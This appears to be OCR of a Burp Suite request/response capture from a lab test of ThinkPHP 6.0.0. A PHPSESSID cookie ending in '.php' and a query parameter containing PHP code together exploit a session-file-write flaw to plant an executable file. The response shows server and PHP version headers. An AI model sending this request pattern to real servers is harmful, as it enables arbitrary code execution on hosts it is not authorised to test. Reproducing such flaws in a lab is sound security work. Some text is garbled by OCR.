 Request
Pretty Raw Hex \n
1 GET /thinkphp6.0.0/public/index.php?f=<?php%20phpinfo();?>
HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
7 Content-Length: 4
8
9
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 08:28:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php; path=/
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 775
8
9 <style type="text/css">
*{
padding:0;
margin:0;
}
div{
padding:4px48px;
}
a{
color:#2E5CD5;
cursor:pointer;
text-decoration:none
}
a:hover{
text-decoration:underline;
}